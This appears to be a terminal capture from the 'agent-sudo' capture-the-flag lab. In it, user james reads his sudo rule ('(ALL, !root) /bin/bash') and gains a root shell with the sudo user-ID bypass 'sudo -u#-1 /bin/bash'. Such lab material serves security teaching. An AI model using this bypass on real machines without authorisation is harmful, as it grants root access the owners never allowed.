 root@agent-sudo: ~
En
8:15 PM
root@agent-sudo: ~ 112x30
75 packages can be updated.
33 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy set
tings
Last login: Thu Apr 23 00:05:50 2020 from 10.8.9.112
james@agent-sudo:~$
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
p/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u #-1 /bin/bash
sudo: option requires an argument -- 'u'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [
[VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-
...
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~#
root@agent-sudo:~#